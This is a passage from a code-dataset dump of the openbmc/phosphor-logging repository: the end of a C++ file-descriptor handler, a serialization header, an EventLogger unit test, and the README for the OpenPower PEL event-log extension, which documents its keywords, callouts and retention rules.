Entry::getEntry()\n{\n int fd = open(path().c_str(), O_RDONLY | O_NONBLOCK);\n if (fd == -1)\n {\n auto e = errno;\n log<level::ERR>(\"Failed to open Entry File\", entry(\"ERRNO=%d\", e),\n entry(\"PATH=%s\", path().c_str()));\n throw sdbusplus::xyz::openbmc_project::Common::File::Error::Open();\n }\n\n // Schedule the fd to be closed by sdbusplus when it sends it back over\n // D-Bus.\n sdeventplus::Event event = sdeventplus::Event::get_default();\n fdCloseEventSource = std::make_unique<sdeventplus::source::Defer>(\n event, std::bind(std::mem_fn(&Entry::closeFD), this, fd,\n std::placeholders::_1));\n\n return fd;\n}\n\nvoid Entry::closeFD(int fd, sdeventplus::source::EventBase& /*source*/)\n{\n close(fd);\n fdCloseEventSource.reset();\n}\n\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.6592920422554016,
"alphanum_fraction": 0.6607669591903687,
"avg_line_length": 28.478260040283203,
"blob_id": "4cfb7ae4cf5da408bdc371429099621129657764",
"content_id": "720c81631282f336774266c3a3cd0adbccbfedd2",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1356,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 46,
"path": "/elog_serialize.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"config.h\"\n\n#include \"elog_entry.hpp\"\n\n#include <filesystem>\n#include <string>\n#include <vector>\n\nnamespace phosphor\n{\nnamespace logging\n{\n\nnamespace fs = std::filesystem;\n\n/** @brief Serialize and persist error d-bus object\n * @param[in] a - const reference to error entry.\n * @param[in] dir - pathname of directory where the serialized error will\n * be placed.\n * @return fs::path - pathname of persisted error file\n */\nfs::path serialize(const Entry& e,\n const fs::path& dir = fs::path(ERRLOG_PERSIST_PATH));\n\n/** @brief Deserialze a persisted error into a d-bus object\n * @param[in] path - pathname of persisted error file\n * @param[in] e - reference to error object which is the target of\n * deserialization.\n * @return bool - true if the deserialization was successful, false otherwise.\n */\nbool deserialize(const fs::path& path, Entry& e);\n\n/** @brief Return the path to serialize a log entry to\n * @param[in] id - log entry ID\n * @param[in] dir - pathname of directory where the serialized error will\n * be placed.\n * @return fs::path - pathname of persisted error file\n */\nfs::path\n getEntrySerializePath(uint32_t id,\n const fs::path& dir = fs::path(ERRLOG_PERSIST_PATH));\n\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.6335490942001343,
"alphanum_fraction": 0.6439628601074219,
"avg_line_length": 27.423999786376953,
"blob_id": "f8aa968e02ab9a0f24922f6bfc69deafe456cd7f",
"content_id": "bf30169f32034885a23e830dd030664c124824ef",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3554,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 125,
"path": "/test/openpower-pels/event_logger_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/event_logger.hpp\"\n#include \"log_manager.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\nusing namespace phosphor::logging;\n\nclass CreateHelper\n{\n public:\n void create(const std::string& name, Entry::Level level,\n const EventLogger::ADMap& ad)\n {\n _createCount++;\n _prevName = name;\n _prevLevel = level;\n _prevAD = ad;\n\n // Try to create another event from within the creation\n // function. Should never work or else we could get stuck\n // infinitely creating events.\n if (_eventLogger)\n {\n AdditionalData d;\n _eventLogger->log(name, level, d);\n }\n }\n\n size_t _createCount = 0;\n std::string _prevName;\n Entry::Level _prevLevel;\n EventLogger::ADMap _prevAD;\n EventLogger* _eventLogger = nullptr;\n};\n\nvoid runEvents(sd_event* event, size_t numEvents)\n{\n sdeventplus::Event e{event};\n\n for (size_t i = 0; i < numEvents; i++)\n {\n e.run(std::chrono::milliseconds(1));\n }\n}\n\nTEST(EventLoggerTest, TestCreateEvents)\n{\n sd_event* sdEvent = nullptr;\n auto r = sd_event_default(&sdEvent);\n ASSERT_TRUE(r >= 0);\n\n CreateHelper ch;\n\n EventLogger eventLogger(std::bind(\n std::mem_fn(&CreateHelper::create), &ch, std::placeholders::_1,\n std::placeholders::_2, std::placeholders::_3));\n\n ch._eventLogger = &eventLogger;\n\n AdditionalData ad;\n ad.add(\"key1\", \"value1\");\n\n eventLogger.log(\"one\", Entry::Level::Error, ad);\n EXPECT_EQ(eventLogger.queueSize(), 1);\n\n runEvents(sdEvent, 1);\n\n // Verify 1 event was created\n EXPECT_EQ(eventLogger.queueSize(), 0);\n EXPECT_EQ(ch._prevName, \"one\");\n EXPECT_EQ(ch._prevLevel, Entry::Level::Error);\n EXPECT_EQ(ch._prevAD, ad.getData());\n EXPECT_EQ(ch._createCount, 1);\n\n // Create 2 more, and run 1 event loop at a time and check the results\n eventLogger.log(\"two\", Entry::Level::Error, ad);\n eventLogger.log(\"three\", Entry::Level::Error, ad);\n\n EXPECT_EQ(eventLogger.queueSize(), 2);\n\n runEvents(sdEvent, 1);\n\n EXPECT_EQ(ch._createCount, 2);\n EXPECT_EQ(ch._prevName, \"two\");\n EXPECT_EQ(eventLogger.queueSize(), 1);\n\n runEvents(sdEvent, 1);\n EXPECT_EQ(ch._createCount, 3);\n EXPECT_EQ(ch._prevName, \"three\");\n EXPECT_EQ(eventLogger.queueSize(), 0);\n\n // Add them all again and run them all at once\n eventLogger.log(\"three\", Entry::Level::Error, ad);\n eventLogger.log(\"two\", Entry::Level::Error, ad);\n eventLogger.log(\"one\", Entry::Level::Error, ad);\n runEvents(sdEvent, 3);\n\n EXPECT_EQ(ch._createCount, 6);\n EXPECT_EQ(ch._prevName, \"one\");\n EXPECT_EQ(eventLogger.queueSize(), 0);\n\n // Run extra events - doesn't do anything\n runEvents(sdEvent, 1);\n EXPECT_EQ(ch._createCount, 6);\n EXPECT_EQ(ch._prevName, \"one\");\n EXPECT_EQ(eventLogger.queueSize(), 0);\n\n sd_event_unref(sdEvent);\n}\n"
},
{
"alpha_fraction": 0.7230678796768188,
"alphanum_fraction": 0.7339348793029785,
"avg_line_length": 33.1231575012207,
"blob_id": "f6071ca0031f5917e68a234c521b1b8c36077de5",
"content_id": "7e3bacbaca2cc8d1d1b0888667911388bff7a5b7",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 25490,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 747,
"path": "/extensions/openpower-pels/README.md",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "# OpenPower Platform Event Log (PEL) extension\n\nThis extension will create PELs for every OpenBMC event log. It is also possible\nto point to the raw PEL to use in the OpenBMC event, and then that will be used\ninstead of creating one.\n\n## Contents\n\n- [Passing in data when creating PELs](#passing-pel-related-data-within-an-openbmc-event-log)\n- [Default UserData sections for BMC created PELs](#default-userdata-sections-for-bmc-created-pels)\n- [The PEL Message Registry](#the-pel-message-registry)\n- [Callouts](#callouts)\n- [Action Flags and Event Type Rules](#action-flags-and-event-type-rules)\n- [D-Bus Interfaces](#d-bus-interfaces)\n- [PEL Retention](#pel-retention)\n- [Adding python3 modules for PEL UserData and SRC parsing](#adding-python3-modules-for-pel-userdata-and-src-parsing)\n- [Fail Boot on Host Errors](#fail-boot-on-host-errors)\n- [SBE FFDC](#self-boot-engine-first-failure-data-capture-support)\n- [PEL Archiving](#pel-archiving)\n- [Handling PELs for hot plugged FRUs](#handling-pels-for-hot-plugged-frus)\n\n## Passing PEL related data within an OpenBMC event log\n\nAn error log creator can pass in data that is relevant to a PEL by using certain\nkeywords in the AdditionalData property of the event log.\n\n### AdditionalData keywords\n\n#### RAWPEL\n\nThis keyword is used to point to an existing PEL in a binary file that should be\nassociated with this event log. The syntax is:\n\n```ascii\nRAWPEL=<path to PEL File>\ne.g.\nRAWPEL=\"/tmp/pels/pel.5\"\n```\n\nThe code will assign its own error log ID to this PEL, and also update the\ncommit timestamp field to the current time.\n\n#### POWER_THERMAL_CRITICAL_FAULT\n\nThis keyword is used to set the power fault bit in PEL. The syntax is:\n\n```ascii\nPOWER_THERMAL_CRITICAL_FAULT=<FLAG>\ne.g.\nPOWER_THERMAL_CRITICAL_FAULT=TRUE\n```\n\nNote that TRUE is the only value supported.\n\n#### SEVERITY_DETAIL\n\nThis is used when the passed in event log severity determines the PEL severity\nand a more granular PEL severity is needed beyond what the normal event log to\nPEL severity conversion could give.\n\nThe syntax is:\n\n```ascii\nSEVERITY_DETAIL=<SEVERITY_TYPE>\ne.g.\nSEVERITY_DETAIL=SYSTEM_TERM\n```\n\nOption Supported:\n\n- SYSTEM_TERM, changes the Severity value from 0x50 to 0x51\n\n#### ESEL\n\nThis keyword's data contains a full PEL in string format. This is how hostboot\nsends down PELs when it is configured in IPMI communication mode. The PEL is\nhandled just like the PEL obtained using the RAWPEL keyword.\n\nThe syntax is:\n\n```ascii\nESEL=\n\"00 00 df 00 00 00 00 20 00 04 12 01 6f aa 00 00 50 48 00 30 01 00 33 00 00...\"\n```\n\nNote that there are 16 bytes of IPMI SEL data before the PEL data starts.\n\n#### \\_PID\n\nThis keyword that contains the application's PID is added automatically by the\nphosphor-logging daemon when the `commit` or `report` APIs are used to create an\nevent log, but not when the `Create` D-Bus method is used. If a caller of the\n`Create` API wishes to have their PID captured in the PEL this should be used.\n\nThis will be added to the PEL in a section of type User Data (UD), along with\nthe application name it corresponds to.\n\nThe syntax is:\n\n```ascii\n_PID=<PID of application>\ne.g.\n_PID=\"12345\"\n```\n\n#### CALLOUT_INVENTORY_PATH\n\nThis is used to pass in an inventory item to use as a callout. See\n[here for details](#passing-callouts-in-with-the-additionaldata-property)\n\n#### CALLOUT_PRIORITY\n\nThis can be used along with CALLOUT_INVENTORY_PATH to specify the priority of\nthat FRU callout. If not specified, the default priority is \"H\"/High Priority.\n\nThe possible values are:\n\n- \"H\": High Priority\n- \"M\": Medium Priority\n- \"L\": Low Priority\n\nSee [here for details](#passing-callouts-in-with-the-additionaldata-property)\n\n#### CALLOUT_DEVICE_PATH with CALLOUT_ERRNO\n\nThis is used to pass in a device path to create callouts from. See\n[here for details](#passing-callouts-in-with-the-additionaldata-property)\n\n#### CALLOUT_IIC_BUS with CALLOUT_IIC_ADDR and CALLOUT_ERRNO\n\nThis is used to pass in an I2C bus and address to create callouts from. See\n[here for details](#passing-callouts-in-with-the-additionaldata-property)\n\n#### PEL_SUBSYSTEM\n\nThis keyword is used to pass in the subsystem that should be associated with\nthis event log. The syntax is: `PEL_SUBSYSTEM=<subsystem value in hex>` e.g.\nPEL_SUBSYSTEM=0x20\n\n### FFDC Intended For UserData PEL sections\n\nWhen one needs to add FFDC into the PEL UserData sections, the\n`CreateWithFFDCFiles` D-Bus method on the `xyz.openbmc_project.Logging.Create`\ninterface must be used when creating a new event log. This method takes a list\nof files to store in the PEL UserData sections.\n\nThat API is the same as the 'Create' one, except it has a new parameter:\n\n```cpp\nstd::vector<std::tuple<enum[FFDCFormat],\n uint8_t,\n uint8_t,\n sdbusplus::message::unix_fd>>\n```\n\nEach entry in the vector contains a file descriptor for a file that will be\nstored in a unique UserData section. The tuple's arguments are:\n\n- enum[FFDCFormat]: The data format type, the options are:\n - 'JSON'\n - The parser will use nlohmann::json\\'s pretty print\n - 'CBOR'\n - The parser will use nlohmann::json\\'s pretty print\n - 'Text'\n - The parser will output ASCII text\n - 'Custom'\n - The parser will hexdump the data, unless there is a parser registered for\n this component ID and subtype.\n- uint8_t: subType\n - Useful for the 'custom' type. Not used with the other types.\n- uint8_t: version\n - The version of the data.\n - Used for the custom type.\n - Not planning on using for JSON/BSON unless a reason to do so appears.\n- unixfd - The file descriptor for the opened file that contains the contents.\n The file descriptor can be closed and the file can be deleted if desired after\n the method call.\n\nAn example of saving JSON data to a file and getting its file descriptor is:\n\n```cpp\nnlohmann::json json = ...;\nauto jsonString = json.dump();\nFILE* fp = fopen(filename, \"w\");\nfwrite(jsonString.data(), 1, jsonString.size(), fp);\nint fd = fileno(fp);\n```\n\nAlternatively, 'open()' can be used to obtain the file descriptor of the file.\n\nUpon receiving this data, the PEL code will create UserData sections for each\nentry in that vector with the following UserData fields:\n\n- Section header component ID:\n - If the type field from the tuple is \"custom\", use the component ID from the\n message registry.\n - Otherwise, set the component ID to the phosphor-logging component ID so that\n the parser knows to use the built in parsers (e.g. json) for the type.\n- Section header subtype: The subtype field from the tuple.\n- Section header version: The version field from the tuple.\n- Section data: The data from the file.\n\nIf there is a peltool parser registered for the custom type (method is TBD),\nthat will be used by peltool to print the data, otherwise it will be hexdumped.\n\nBefore adding each of these UserData sections, a check will be done to see if\nthe PEL size will remain under the maximum size of 16KB. If not, the UserData\nsection will be truncated down enough so that it will fit into the 16KB.\n\n## Default UserData sections for BMC created PELs\n\nThe extension code that creates PELs will add these UserData sections to every\nPEL:\n\n- The AdditionalData property contents\n\n - If the AdditionalData property in the OpenBMC event log has anything in it,\n it will be saved in a UserData section as a JSON string.\n\n- System information\n - This section contains various pieces of system information, such as the full\n code level and the BMC, chassis, and host state properties.\n\n## The PEL Message Registry\n\nThe PEL message registry is used to create PELs from OpenBMC event logs.\nDocumentation can be found [here](registry/README.md).\n\n## Callouts\n\nA callout points to a FRU, a symbolic FRU, or an isolation procedure. There can\nbe from zero to ten of them in each PEL, where they are located in the SRC\nsection.\n\nThere are a few different ways to add callouts to a PEL. In all cases, the\ncallouts will be sorted from highest to lowest priority within the PEL after\nthey are added.\n\n### Passing callouts in with the AdditionalData property\n\nThe PEL code can add callouts based on the values of special entries in the\nAdditionalData event log property. They are:\n\n- CALLOUT_INVENTORY_PATH\n\n This keyword is used to call out a single FRU by passing in its D-Bus\n inventory path. When the PEL code sees this, it will create a single FRU\n callout, using the VPD properties (location code, FN, CCIN) from that\n inventory item. If that item is not a FRU itself and does not have a location\n code, it will keep searching its parents until it finds one that is.\n\n The priority of the FRU callout will be high, unless the CALLOUT_PRIORITY\n keyword is also present and contains a different priority in which case it\n will be used instead. This can be useful when a maintenance procedure with a\n high priority callout is specified for this error in the message registry and\n the FRU callout needs to have a different priority.\n\n```ascii\n CALLOUT_INVENTORY_PATH=\n \"/xyz/openbmc_project/inventory/system/chassis/motherboard\"\n```\n\n- CALLOUT_DEVICE_PATH with CALLOUT_ERRNO\n\n These keywords are required as a pair to indicate faulty device communication,\n usually detected by a failure accessing a device at that sysfs path. The PEL\n code will use a data table generated by the MRW to map these device paths to\n FRU callout lists. The errno value may influence the callout.\n\n I2C, FSI, FSI-I2C, and FSI-SPI paths are supported.\n\n```ascii\n CALLOUT_DEVICE_PATH=\"/sys/bus/i2c/devices/3-0069\"\n CALLOUT_ERRNO=\"2\"\n```\n\n- CALLOUT_IIC_BUS with CALLOUT_IIC_ADDR and CALLOUT_ERRNO\n\n These 3 keywords can be used to callout a failing I2C device path when the\n full device path isn't known. It is similar to CALLOUT_DEVICE_PATH in that it\n will use data tables generated by the MRW to create the callouts.\n\n CALLOUT_IIC_BUS is in the form \"/dev/i2c-X\" where X is the bus number, or just\n the bus number by itself. CALLOUT_IIC_ADDR is the 7 bit address either as a\n decimal or a hex number if preceded with a \"0x\".\n\n```ascii\n CALLOUT_IIC_BUS=\"/dev/i2c-7\"\n CALLOUT_IIC_ADDR=\"81\"\n CALLOUT_ERRNO=62\n```\n\n### Defining callouts in the message registry\n\nCallouts can be completely defined inside that error's definition in the PEL\nmessage registry. This method allows the callouts to vary based on the system\ntype or on any AdditionalData item.\n\nAt a high level, this involves defining a callout section inside the registry\nentry that contain the location codes or procedure names to use, along with\ntheir priority. If these can vary based on system type, the type provided by the\nentity manager will be one of the keys. If they can also depend on an\nAdditionalData entry, then that will also be a key.\n\nSee the message registry [README](registry/README.md) and\n[schema](registry/schema/schema.json) for the details.\n\n### Using the message registry along with CALLOUT\\_ entries\n\nIf the message registry entry contains a callout definition and the event log\nalso contains one of aforementioned CALLOUT keys in the AdditionalData property,\nthen the PEL code will first add the callouts stemming from the CALLOUT items,\nfollowed by the callouts from the message registry.\n\n### Specifying multiple callouts using JSON format FFDC files\n\nMultiple callouts can be passed in by the creator at the time of PEL creation.\nThis is done by specifying them in a JSON file that is then passed in as an\n[FFDC file](#ffdc-intended-for-userdata-pel-sections). The JSON will still be\nadded into a PEL UserData section for debug.\n\nTo specify that an FFDC file contains callouts, the format value for that FFDC\nentry must be set to JSON, and the subtype field must be set to 0xCA:\n\n```cpp\nusing FFDC = std::tuple<CreateIface::FFDCFormat,\n uint8_t,\n uint8_t,\n sdbusplus::message::unix_fd>;\n\nFFDC ffdc{\n CreateIface::FFDCFormat::JSON,\n 0xCA, // Callout subtype\n 0x01, // Callout version, set to 0x01\n fd};\n```\n\nThe JSON contains an array of callouts that must be in order of highest priority\nto lowest, with a maximum of 10. Any callouts after the 10th will just be thrown\naway as there is no room for them in the PEL. The format looks like:\n\n```jsonl\n[\n {\n // First callout\n },\n {\n // Second callout\n },\n {\n // Nth callout\n }\n]\n```\n\nA callout entry can be a normal hardware callout, a maintenance procedure\ncallout, or a symbolic FRU callout. Each callout must contain a Priority field,\nwhere the possible values are:\n\n- \"H\" = High\n- \"M\" = Medium\n- \"A\" = Medium Group A\n- \"B\" = Medium Group B\n- \"C\" = Medium Group C\n- \"L\" = Low\n\nEither unexpanded location codes or D-Bus inventory object paths can be used to\nspecify the called out part. An unexpanded location code does not have the\nsystem VPD information embedded in it, and the 'Ufcs-' prefix is optional (so\ncan be either Ufcs-P1 or just P1).\n\n#### Normal hardware FRU callout\n\nNormal hardware callouts must contain either the location code or inventory\npath, and priority. Even though the PEL code doesn't do any guarding or\ndeconfiguring itself, it needs to know if either of those things occurred as\nthere are status bits in the PEL to reflect them. The Guarded and Deconfigured\nfields are used for this. Those fields are optional and if omitted then their\nvalues will be false.\n\nWhen the inventory path of a sub-FRU is passed in, the PEL code will put the\nlocation code of the parent FRU into the callout.\n\n```jsonl\n{\n \"LocationCode\": \"P0-C1\",\n \"Priority\": \"H\"\n}\n\n{\n \"InventoryPath\": \"/xyz/openbmc_project/inventory/motherboard/cpu0/core5\",\n \"Priority\": \"H\",\n \"Deconfigured\": true,\n \"Guarded\": true\n}\n\n```\n\nMRUs (Manufacturing Replaceable Units) are 4 byte numbers that can optionally be\nadded to callouts to specify failing devices on a FRU. These may be used during\nthe manufacturing test process, where there may be the ability to do these\nreplacements. There can be up to 15 MRUs, each with its own priority, embedded\nin a callout. The possible priority values match the FRU priority values.\n\nNote that since JSON only supports numbers in decimal and not in hex, MRU IDs\nwill show up as decimal when visually inspecting the JSON.\n\n```jsonl\n{\n \"LocationCode\": \"P0-C1\",\n \"Priority\": \"H\",\n \"MRUs\": [\n {\n \"ID\": 1234,\n \"Priority\": \"H\"\n },\n {\n \"ID\": 5678,\n \"Priority\": \"H\"\n }\n ]\n}\n```\n\n#### Maintenance procedure callout\n\nThe LocationCode field is not used with procedure callouts. Only the first 7\ncharacters of the Procedure field will be used by the PEL.\n\n```jsonl\n{\n \"Procedure\": \"PRONAME\",\n \"Priority\": \"H\"\n}\n```\n\n#### Symbolic FRU callout\n\nOnly the first seven characters of the SymbolicFRU field will be used by the\nPEL.\n\nIf the TrustedLocationCode field is present and set to true, this means the\nlocation code may be used to turn on service indicators, so the LocationCode\nfield is required. If TrustedLocationCode is false or missing, then the\nLocationCode field is optional.\n\n```jsonl\n{\n \"TrustedLocationCode\": true,\n \"Location Code\": \"P0-C1\",\n \"Priority\": \"H\",\n \"SymbolicFRU\": \"FRUNAME\"\n}\n```\n\n## `Action Flags` and `Event Type` Rules\n\nThe `Action Flags` and `Event Type` PEL fields are optional in the message\nregistry, and if not present the code will set them based on certain rules layed\nout in the PEL spec.\n\nThese rules are:\n\n1. Always set the `Report` flag, unless the `Do Not Report` flag is already on.\n2. Always clear the `SP Call Home` flag, as that feature isn't supported.\n3. If the severity is `Non-error Event`:\n - Clear the `Service Action` flag.\n - Clear the `Call Home` flag.\n - If the `Event Type` field is `Not Applicable`, change it to\n `Information Only`.\n - If the `Event Type` field is `Information Only` or `Tracing`, set the\n `Hidden` flag.\n4. If the severity is `Recovered`:\n - Set the `Hidden` flag.\n - Clear the `Service Action` flag.\n - Clear the `Call Home` flag.\n5. For all other severities:\n - Clear the `Hidden` flag.\n - Set the `Service Action` flag.\n - Set the `Call Home` flag.\n\nAdditional rules may be added in the future if necessary.\n\n## D-Bus Interfaces\n\nSee the org.open_power.Logging.PEL interface definition for the most up to date\ninformation.\n\n## PEL Retention\n\nThe PEL repository is allocated a set amount of space on the BMC. When that\nspace gets close to being full, the code will remove a percentage of PELs to\nmake room for new ones. In addition, the code will keep a cap on the total\nnumber of PELs allowed. Note that removing a PEL will also remove the\ncorresponding OpenBMC event log.\n\nThe disk capacity limit is set to 20MB, and the number limit is 3000.\n\nThe rules used to remove logs are listed below. The checks will be run after a\nPEL has been added and the method to create the PEL has returned to the caller,\ni.e. run when control gets back to the event loop.\n\n### Removal Algorithm\n\nIf the size used is 95% or under of the allocated space and under the limit on\nthe number of PELs, nothing further needs to be done, otherwise continue and run\nall 5 of the following steps. Each step itself only deletes PELs until it meets\nits requirement and then it stops.\n\nThe steps are:\n\n1. Remove BMC created informational PELs until they take up 15% or less of the\n allocated space.\n\n2. Remove BMC created non-informational PELs until they take up 30% or less of\n the allocated space.\n\n3. Remove non-BMC created informational PELs until they take up 15% or less of\n the allocated space.\n\n4. Remove non-BMC created non-informational PELs until they take up 30% or less\n of the allocated space.\n\n5. After the previous 4 steps are complete, if there are still more than the\n maximum number of PELs, remove PELs down to 80% of the maximum.\n\nPELs with associated guard records will never be deleted. Each step above makes\nthe following 4 passes, stopping as soon as its limit is reached:\n\n- Pass 1. Remove HMC acknowledged PELs.\n- Pass 2. Remove OS acknowledged PELs.\n- Pass 3. Remove PHYP acknowledged PELs.\n- Pass 4. Remove all PELs.\n\nAfter all these steps, disk capacity will be at most 90% (15% + 30% + 15% +\n30%).\n\n## Adding python3 modules for PEL UserData and SRC parsing\n\nIn order to support python3 modules for the parsing of PEL User Data sections\nand to decode SRC data, setuptools is used to import python3 packages from\nexternal repos to be included in the OpenBMC image.\n\nSample layout for setuptools:\n\nsetup.py src/usr/scom/plugins/ebmc/b0300.py src/usr/i2c/plugins/ebmc/b0700.py\nsrc/build/tools/ebmc/errludP_Helpers.py\n\n`setup.py` is the build script for setuptools. It contains information about the\npackage (such as the name and version) as well as which code files to include.\n\nThe setup.py template to be used for eBMC User Data parsers:\n\n```python3\nimport os.path\nfrom setuptools import setup\n\n# To update this dict with new key/value pair for every component added\n# Key: The package name to be installed as\n# Value: The path containing the package's python modules\ndirmap = {\n \"b0300\": \"src/usr/scom/plugins/ebmc\",\n \"b0700\": \"src/usr/i2c/plugins/ebmc\",\n \"helpers\": \"src/build/tools/ebmc\"\n}\n\n# All packages will be installed under 'udparsers' namespace\ndef get_package_name(dirmap_key):\n return \"udparsers.{}\".format(dirmap_key)\n\ndef get_package_dirent(dirmap_item):\n package_name = get_package_name(dirmap_item[0])\n package_dir = dirmap_item[1]\n return (package_name, package_dir)\n\ndef get_packages():\n return map(get_package_name, dirmap.keys())\n\ndef get_package_dirs():\n return map(get_package_dirent, dirmap.items())\n\nsetup(\n name=\"Hostboot\",\n version=\"0.1\",\n packages=list(get_packages()),\n package_dir=dict(get_package_dirs())\n)\n```\n\n- User Data parser module\n\n - Module name: `xzzzz.py`, where `x` is the Creator Subsystem from the Private\n Header section (in ASCII) and `zzzz` is the 2 byte Component ID from the\n User Data section itself (in HEX). All should be converted to lowercase.\n - For example: `b0100.py` for Hostboot created UserData with CompID 0x0100\n - Function to provide: `parseUDToJson`\n\n - Argument list:\n 1. (int) Sub-section type\n 2. (int) Section version\n 3. (memoryview): Data\n - Return data:\n 1. (str) JSON string\n\n - Sample User Data parser module:\n\n```python3\n import json\n def parseUDToJson(subType, ver, data):\n d = dict()\n ...\n # Parse and populate data into dictionary\n ...\n jsonStr = json.dumps(d)\n return jsonStr\n```\n\n- SRC parser module\n\n - Module name: `xsrc.py`, where `x` is the Creator Subsystem from the Private\n Header section (in ASCII, converted to lowercase).\n - For example: `bsrc.py` for Hostboot generated SRCs\n - Function to provide: `parseSRCToJson`\n\n - Argument list:\n 1. (str) Refcode ASCII string\n 2. (str) Hexword 2\n 3. (str) Hexword 3\n 4. (str) Hexword 4\n 5. (str) Hexword 5\n 6. (str) Hexword 6\n 7. (str) Hexword 7\n 8. (str) Hexword 8\n 9. (str) Hexword 9\n - Return data:\n 1. (str) JSON string\n\n - Sample SRC parser module:\n\n ```python3\n import json\n def parseSRCToJson(ascii_str, word2, word3, word4, word5, word6, word7, \\\n word8, word9):\n d = dict({'A': 1, 'B': 2})\n ...\n # Decode SRC data into dictionary\n ...\n jsonStr = json.dumps(d)\n return jsonStr\n ```\n\n## Fail Boot on Host Errors\n\nThe fail boot on hw error [design][1] provides a function where a system owner\ncan tell the firmware to fail the boot of a system if a BMC phosphor-logging\nevent has a hardware callout in it.\n\nIt is required that when this fail boot on hardware error setting is enabled,\nthat the BMC fail the boot for **any** error from the host which satisfies the\nfollowing criteria:\n\n- not SeverityType::nonError\n- has a callout of any kind from the `FailingComponentType` structure\n\n## Self Boot Engine First Failure Data Capture Support\n\nDuring SBE chip-op failure SBE creates FFDC with custom data format. SBE FFDC\ncontains different packets, which include SBE internal failure related Trace and\nuser data also Hardware procedure failure FFDC created by FAPI infrastructure.\nPEL infrastructure provides support to process SBE FFDC packets created by FAPI\ninfrastructure during hardware procedure execution failures, also add callouts,\nuser data section information based on FAPI processing in case non FAPI based\nfailure, just keeps the raw FFDC data in the user section to support SBE parser\nplugins.\n\nCreatePELWithFFDCFiles D-Bus method on the `org.open_power.Logging.PEL`\ninterface must be used when creating a new event log.\n\nTo specify that an FFDC file contains SBE FFDC, the format value for that FFDC\nentry must be set to \"custom\", and the subtype field must be set to 0xCB:\n\n```cpp\nusing FFDC = std::tuple<CreateIface::FFDCFormat,\n uint8_t,\n uint8_t,\n sdbusplus::message::unix_fd>;\n\nFFDC ffdc{\n CreateIface::FFDCFormat::custom,\n 0xCB, // SBE FFDC subtype\n 0x01, // SBE FFDC version, set to 0x01\n fd};\n```\n\n\"SRC6\" Keyword in the additional data section should be populated with below.\n\n- [0:15] chip position (hex)\n- [16:23] command class (hex)\n- [24:31] command (hex)\n\ne.g for GetSCOM\n\nSRC6=\"0002A201\"\n\nNote: \"phal\" build-time configure option should be \"enabled\" to enable this\nfeature.\n\n## PEL Archiving\n\nWhen an OpenBMC event log is deleted its corresponding PEL is moved to an\narchive folder. These archived PELs will be available in BMC dump. The archive\npath: /var/lib/phosphor-logging/extensions/pels/logs/archive.\n\nHighlighted points are:\n\n- PELs whose corresponding event logs have been deleted will be available in the\n archive folder.\n- Archive folder size is tracked along with logs folder size and if combined\n size exceeds warning size all archived PELs will be deleted.\n- Archived PEL logs can be viewed using peltool with flag --archive.\n- If a PEL is deleted using peltool its not archived.\n\n## Handling PELs for hot plugged FRUs\n\nThe degraded mode reporting functionality (i.e. nag) implemented by IBM creates\nperiodic degraded mode reports when a system is running in degraded mode. This\nincludes when hardware has been deconfigured or guarded by hostboot, and also\nwhen there is a fault on a redundant fan, VRM, or power supply. The report\nincludes the PELs created for the fails leading to the degraded mode. These PELs\ncan be identified by the 'deconfig' or 'guard' flags set in the SRC of BMC or\nhostboot PELs.\n\nFans and power supplies can be hot plugged when they are replaced, and as that\nFRU is no longer considered degraded the PELs that led to its replacement no\nlonger need be picked up in the degraded mode report.\n\nTo handle this, the PEL daemon will watch the inventory D-Bus objects that have\nthe 'xyz.openbmc_project.Inventory.Item.Fan' or\n'xyz.openbmc_project.Inventory.Item.PowerSupply' interface. When the 'Present'\nproperty on the 'xyz.openbmc_project.Inventory.Item' interface on these paths\nchange to true, the code will find all fan/PS PELs with the deconfig bit set and\nthat location code in the callout list and clear the deconfig flag in the PEL.\nThat way, when the code that does the report searches for PELs, it will no\nlonger find them.\n\n[1]:\n https://github.com/openbmc/docs/blob/master/designs/fail-boot-on-hw-error.md\n"
},
{
"alpha_fraction": 0.6735632419586182,
"alphanum_fraction": 0.6758620738983154,
"avg_line_length": 26.1875,
"blob_id": "df35ba170ffdda4916a491bae935910fc2293058",
"content_id": "8d8652c7acfa8125f36e87ce9fd6e70ef1399d04",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 870,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 32,
"path": "/extensions/openpower-pels/phal_service_actions.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
